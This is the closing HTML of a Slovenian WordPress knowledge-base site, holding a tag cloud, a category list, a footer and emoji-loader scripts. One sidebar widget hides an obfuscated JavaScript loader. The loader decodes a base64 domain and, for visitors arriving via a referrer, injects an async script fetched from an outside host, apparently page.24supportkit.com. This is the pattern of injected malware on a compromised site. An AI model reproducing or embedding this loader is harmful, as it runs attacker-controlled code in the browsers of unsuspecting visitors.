<a href="https://www.pb.si/tag/rezervacija-vikend-hiske/" class="tag-cloud-link tag-link-293 tag-link-position-31" style="font-size: 8pt;" aria-label="rezervacija vikend hiške (1 predmet)">rezervacija vikend hiške</a>
<a href="https://www.pb.si/tag/selidet/" class="tag-cloud-link tag-link-281 tag-link-position-32" style="font-size: 8pt;" aria-label="selidet (1 predmet)">selidet</a>
<a href="https://www.pb.si/tag/sencila/" class="tag-cloud-link tag-link-160 tag-link-position-33" style="font-size: 22pt;" aria-label="senčila (2 predmeta)">senčila</a>
<a href="https://www.pb.si/tag/skrb-za-trato/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="skrb za trato (1 predmet)">skrb za trato</a>
<a href="https://www.pb.si/tag/sluh/" class="tag-cloud-link tag-link-288 tag-link-position-35" style="font-size: 8pt;" aria-label="sluh (1 predmet)">sluh</a>
<a href="https://www.pb.si/tag/slusni-aparati/" class="tag-cloud-link tag-link-287 tag-link-position-36" style="font-size: 8pt;" aria-label="slušni aparati (1 predmet)">slušni aparati</a>
<a href="https://www.pb.si/tag/stanovanje-v-kopru/" class="tag-cloud-link tag-link-282 tag-link-position-37" style="font-size: 8pt;" aria-label="stanovanje v kopru (1 predmet)">stanovanje v kopru</a>
<a href="https://www.pb.si/tag/studijski-mikrofon/" class="tag-cloud-link tag-link-190 tag-link-position-38" style="font-size: 22pt;" aria-label="studijski mikrofon (2 predmeta)">studijski mikrofon</a>
<a href="https://www.pb.si/tag/telefonska-centrala/" class="tag-cloud-link tag-link-299 tag-link-position-39" style="font-size: 8pt;" aria-label="telefonska centrala (1 predmet)">telefonska centrala</a>
<a href="https://www.pb.si/tag/trdota-vode/" class="tag-cloud-link tag-link-314 tag-link-position-40" style="font-size: 8pt;" aria-label="trdota vode (1 predmet)">trdota vode</a>
<a href="https://www.pb.si/tag/varnost-pri-delu/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 8pt;" aria-label="varnost pri delu (1 predmet)">varnost pri delu</a>
<a href="https://www.pb.si/tag/vikend-hiske/" class="tag-cloud-link tag-link-294 tag-link-position-42" style="font-size: 8pt;" aria-label="vikend hiške (1 predmet)">vikend hiške</a>
<a href="https://www.pb.si/tag/vodni-kamen/" class="tag-cloud-link tag-link-315 tag-link-position-43" style="font-size: 8pt;" aria-label="vodni kamen (1 predmet)">vodni kamen</a>
<a href="https://www.pb.si/tag/zunanja-telefonska-centrala/" class="tag-cloud-link tag-link-300 tag-link-position-44" style="font-size: 8pt;" aria-label="zunanja telefonska centrala (1 predmet)">zunanja telefonska centrala</a>
<a href="https://www.pb.si/tag/ciscenje-pralnega-stroja/" class="tag-cloud-link tag-link-312 tag-link-position-45" style="font-size: 8pt;" aria-label="čiščenje pralnega stroja (1 predmet)">čiščenje pralnega stroja</a></div>
</aside><aside id="block-2" class="widget widget_block"><!-- c6668b1a28f08d08703c3e27a7498de3 --></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.pb.si/category/alu-okna/">ALU okna</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.pb.si/category/barva-za-obrvi/">Barva za obrvi</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.pb.si/category/bobazna-vrvica/">Bobažna vrvica</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.pb.si/category/delovna-obutev/">Delovna obutev</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.pb.si/category/depilacija-ljubljana/">Depilacija ljubljana</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.pb.si/category/elektricni-pastir/">Električni pastir</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.pb.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.pb.si/category/gradbeni-oder/">Gradbeni oder</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.pb.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.pb.si/category/hise/">Hiše</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.pb.si/category/hublot/">Hublot</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.pb.si/category/igre-na-sreco/">Igre na srečo</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.pb.si/category/izpit-za-avto/">Izpit za avto</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.pb.si/category/javno-narocanje/">Javno naročanje</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.pb.si/category/karitejevo-maslo/">Karitejevo maslo</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.pb.si/category/kava/">Kava</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.pb.si/category/keramicne-ploscice/">Keramične ploščice</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.pb.si/category/kolpa/">Kolpa</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.pb.si/category/laserski-odstranjevalec-dlak/">Laserski odstranjevalec dlak</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.pb.si/category/lavazza/">Lavazza</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pb.si/category/lezisce/">Ležišče</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://www.pb.si/category/magnezijevo-olje/">Magnezijevo olje</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.pb.si/category/maskara/">Maskara</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.pb.si/category/mazda/">Mazda</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.pb.si/category/mikrofon/">Mikrofon</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.pb.si/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.pb.si/category/motor/">Motor</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.pb.si/category/napihnjenost/">Napihnjenost</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.pb.si/category/navticna-trgovina/">Navtična trgovina</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.pb.si/category/nepremicnine-koper/">Nepremičnine Koper</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.pb.si/category/nevihta/">Nevihta</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://www.pb.si/category/obnova-zgodovinskih-objektov/">Obnova zgodovinskih objektov</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://www.pb.si/category/ocala-in-optika/">Očala in optika</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.pb.si/category/ocetovstvo/">Očetovstvo</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pb.si/category/odstranjevanje-znamenj/">Odstranjevanje znamenj</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.pb.si/category/orehi/">Orehi</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.pb.si/category/paragliding/">Paragliding</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.pb.si/category/pas-za-pravilno-drzo/">Pas za pravilno držo</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.pb.si/category/pergole/">Pergole</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.pb.si/category/pergotende/">Pergotende</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.pb.si/category/placilo-s-kartico/">Plačilo s kartico</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.pb.si/category/poceni-elektrika/">Poceni elektrika</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.pb.si/category/pograd/">Pograd</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.pb.si/category/potovanja-po-sloveniji/">Potovanja po Sloveniji</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.pb.si/category/predplacniski-kljucek/">Predplačniški ključek</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.pb.si/category/rafting/">Rafting</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.pb.si/category/restavracija-izola/">Restavracija Izola</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.pb.si/category/rocne-svetilke/">Ročne svetilke</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.pb.si/category/rolete/">Rolete</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.pb.si/category/sencila/">Senčila</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.pb.si/category/slusni-aparati/">Slušni aparati</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.pb.si/category/smrad-iz-odtoka/">Smrad iz odtoka</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.pb.si/category/sobna-kolesa/">Sobna kolesa</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.pb.si/category/stanovanje-na-obali/">Stanovanje na Obali</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.pb.si/category/stresnik/">Strešnik</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.pb.si/category/telefonska-centrala/">Telefonska centrala</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.pb.si/category/tende-cenik/">Tende cenik</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.pb.si/category/tisk-na-majice/">Tisk na majice</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.pb.si/category/toplotne-crpalke-voda-voda/">Toplotne črpalke voda voda</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.pb.si/category/trdota-vode/">Trdota vode</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.pb.si/category/tunike/">Tunike</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://www.pb.si/category/varovanje/">Varovanje</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.pb.si/category/video-igrice/">Video igrice</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.pb.si/category/vikend-hiske/">Vikend hiške</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.pb.si/category/vitamin-c/">Vitamin c</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.pb.si/category/vitamini-za-odrasle/">Vitamini za odrasle</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.pb.si/category/vnetje-maternice/">Vnetje maternice</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.pb.si/category/vrascen-noht/">Vraščen noht</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.pb.si/category/vrtnarjenje-doma/">Vrtnarjenje doma</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.pb.si/category/zascitna-obutev/">Zaščitna obutev</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.pb.si/category/zdravje/">Zdravje</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.pb.si/category/zenska-ura/">Ženska ura</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.pb.si/category/zenske-torbice/">Ženske torbice</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.pb.si/category/zobna-prha/">Zobna prha</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.pb.si/category/zobozdravnik/">Zobozdravnik</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.pb.si/category/zobozdravnik-ljubljana/">Zobozdravnik Ljubljana</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.pb.si/category/zunanja-sencila/">Zunanja senčila</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.pb.si/category/zvecilni-gumi/">Žvečilni gumi</a>
</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>			</div><!-- #primary .widget-area -->


</div><!--/flex-container-->


</main><!-- #main -->

<footer id="page-footer" role="contentinfo">
	<div id="site-info">
	<span class="footer-site-title"> &copy 2026 <a href="https://www.pb.si/" rel="home">Podatkovna baza znanja</a></span>
	
	<a href="https://wordpress.org/">Proudly powered by WordPress</a>
	</div><!--/site-info-->
		
</footer> <!--/footer-->

</div><!-- #container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bassist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.pb.si/wp-content/themes/bassist/js/functions.js?ver=20200519" id="bassist-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pb.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pb.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>



<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 00:41:29 -->